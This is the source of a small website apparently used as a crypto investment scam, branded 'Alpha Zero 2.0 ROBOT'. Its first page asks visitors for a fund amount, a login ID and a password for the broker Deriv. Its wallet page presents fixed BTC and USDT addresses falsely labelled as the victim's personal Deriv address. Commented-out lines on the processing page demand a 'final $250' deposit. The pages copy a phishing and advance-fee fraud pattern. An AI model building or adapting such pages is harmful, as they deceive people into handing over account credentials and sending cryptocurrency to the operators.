
<file: index.html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Alpha Zero 2.0 ROBOT</title>
    <link rel="stylesheet" href="styles.css">
     </style>

<body>
    <div class="phone">
        <div class="screen">
            <h1>Alpha Fund 2.0</h1>
            <img src="alpha_zero_logo1 .png" alt="Alpha Zero Logo" class="logo">
            
            <form action="wallet.html"  class="form-container">
                <div class="button-container">
                    <input type="text" placeholder="Fund amount(min $100)" class="input-field" required>
                    <input type="text" placeholder="login ID" class="input-field" required>
                    <input type="password" placeholder="Password" class="input-field" required>
                    <select class="input-field" required>
                        <option value="" disabled selected>server</option>
                        <option value="high">deriv</option>
                      
                    </select>
                    <button type="submit" actio class="button start-button">Fund</button>
                </div>
            </form>
        </div>
        <div class="footer">
            <p>© 2024 Alpha Zero Technologies</p>
        </div>
    </div>

</body></html>
</file>

<file: processing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Processing Payment</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            font-family: Arial, sans-serif;
            background: linear-gradient(145deg, #0a31f3, #794747);
        }

        .processing-container {
            text-align: center;
            padding: 20px;
            background-color: white;
            border-radius: 10px;
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
            max-width: 400px;
            width: 100%;
        }

        h2 {
            font-size: 24px;
            margin-bottom: 20px;
            color: #333;
        }

        .spinner {
            margin: 20px auto;
            width: 50px;
            height: 50px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid #ff9900;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .message {
            font-size: 18px;
            color: #666;
        }

        @media (max-width: 768px) {
            .processing-container {
                width: 90%;
            }

            h2 {
                font-size: 20px;
            }

            .spinner {
                width: 40px;
                height: 40px;
            }

            .message {
                font-size: 16px;
            }
        }
    </style>
</head>
<body>

<div class="processing-container">
    <h2>Processing Payment</h2>
    <div class="spinner"></div>
<!--     <p class="message">Please wait while we process your payment...</p> -->
<!--     <p class="message">Your total deposit is $950.</p>  -->
<!--      <p class="message">Deposit your final $250 to mark it successful...</p> -->
</div>

<script>
   
</script>

</body>
</html>
</file>

<file: wallet.html>
<html lang="en"><head></head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Alpha Zero 2.0 ROBOT</title>
    <link rel="stylesheet" href="styles.css">
     </style>

<body>
    <div class="phone">
        <div class="screen">
            <h1>Alpha Zero 2.0</h1>
            <img src="alpha_zero_logo1 .png" alt="Alpha Zero Logo" class="logo">
            
            <div class="wallet-section">
                <div class="wallet-header">
                    <img src="g2.png" alt="Bitcoin" class="crypto-icon">
                    <div class="wallet-label">BTC deposit address</div>
                </div>
                <div class="wallet-input-container">
                    <input type="text" class="wallet-input" value="bc1qyrfku2n8gge8z4560avl25f5n2skf52ykzjggw" readonly>
                    <button class="copy-btn" onclick="copyToClipboard('btc')">Copy</button>
                </div>
            </div>

            <div class="wallet-section">
                <div class="wallet-header">
                    <img src="tether-usdt-logo.png" alt="USDT" class="crypto-icon">
                    <div class="wallet-label">USDT deposit address</div>
                </div>
                <div class="wallet-input-container">
                    <input type="text" class="wallet-input" value="TZJKDJ4UzyUfoZmGTYkeZZEQa9BAe2sjsD" readonly>
                    <button class="copy-btn" onclick="copyToClipboard('usdt')">Copy</button>
                </div>
            </div>

            <form action="processing.html">
                <button type="submit" class="payment-btn">I have made my Payment</button>
            </form>

            <h2 style="color: red; font-size:8px;">note:This is your deriv personal address </h2>
        </div>
        <div class="footer">
            <p>© 2024 Alpha Zero Technologies</p>
        </div>
    </div>

    <script>
        function copyToClipboard(type) {
            const input = type === 'btc' ? 
                document.querySelectorAll('.wallet-input')[0] : 
                document.querySelectorAll('.wallet-input')[1];
            input.select();
            document.execCommand('copy');
            alert('Address copied to clipboard!');
        }
    </script>
</body></html>
</file>
<file: styles.css>
body {
    font-family: 'Arial', sans-serif;
    background: linear-gradient(120deg, #1d3557, #457b9d, #a8dadc);
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: white;
}


.phone {
    width: 320px;
    height: 640px;
    border-radius: 40px;
    background: linear-gradient(145deg, #24bf14, #292929);
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.7), inset 0px 3px 10px rgba(255, 255, 255, 0.1);
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
}

.screen {
    width: 280px;
    height: 620px;
    background: linear-gradient(145deg, #0a31f3, #794747);
    border-radius: 20px;
    box-shadow: inset 0px 4px 8px rgba(0, 0, 0, 0.6), inset 0px -4px 8px rgba(255, 255, 255, 0.1);
    padding: 30px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    text-align: center;
}

.logo {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.5);
    margin: 10px 0;
}


h1 {
    font-size: 24px;
    margin-bottom: 10px;
}


.button-container {
    display: flex;
    flex-direction: column;
    gap: 25px;
    padding: 20px;
    background: linear-gradient(145deg, #4338ca, #3730a3);
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    margin: 20px auto;
}

.button {
    display: inline-block;
    padding: 18px 85px;
    font-size: 18px;
    font-weight: bold;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    border: none;
    border-radius: 25px;
    box-shadow: 0px 4px 10px rgba(255, 255, 255, 0.3), inset 0px 2px 6px rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease-in-out;
    cursor: pointer;
}

.button-login {
    background: linear-gradient(145deg, #ff416c, #ff4b2b);
}

.button-login:hover {
    background: linear-gradient(145deg, #ff7b5e, #ff416c);
}

.button-settings {
    background: linear-gradient(145deg, #00c6ff, #0072ff);
}

.button-settings:hover {
    background: linear-gradient(145deg, #66dfff, #33a6ff);
}

.button-information {
    background: linear-gradient(145deg, #00ff85, #009a50);
}

.button-information:hover {
    background: linear-gradient(145deg, #66ffb0, #33cc80);
}

.footer {
    margin-top: 20px;
    font-size: 12px;
    opacity: 0.8;
}

.input-field {
    padding: 12px;
    border: none;
    border-radius: 8px;
    background-color: white;
    font-size: 16px;
    width: 100%;
    box-sizing: border-box;
}

select.input-field {
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23333' viewBox='0 0 16 16'%3E%3Cpath d='M8 12L2 6h12z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 12px center;
    cursor: pointer;
}

.start-button {
    padding: 12px;
    border: none;
    border-radius: 8px;
    background-color: #10b981;
    color: white;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.start-button:hover {
    background-color: #059669;
}

/* Existing phone and screen styles if needed */
.phone {
    max-width: 400px;
    margin: 20px auto;
    background-color: #1f2937;
    border-radius: 20px;
    padding: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    color: white;
}

.logo {
    width: 150px;
    margin: 20px 0;
}

.wallet-section {
    width: 100%;
    margin: 15px 0;
}

.wallet-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 10px;
}

.crypto-icon {
    width: 30px;
    height: 30px;
    object-fit: contain;
}

.wallet-label {
    color: #ffd700;
    font-size: 1.2rem;
    font-weight: bold;
}

.wallet-input-container {
    display: flex;
    gap: 10px;
    margin-bottom: 20px;
    width: 100%;
}

.wallet-input {
    flex-grow: 1;
    padding: 12px;
    border: none;
    border-radius: 8px;
    background-color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
}

.copy-btn {
    padding: 12px 20px;
    background-color: #4299e1;
    color: white;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.copy-btn:hover {
    background-color: #3182ce;
}

.payment-btn {
    width: 100%;
    padding: 15px;
    background-color: #48bb78;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
    margin-top: 20px;
}

.payment-btn:hover {
    background-color: #38a169;
}
</file>
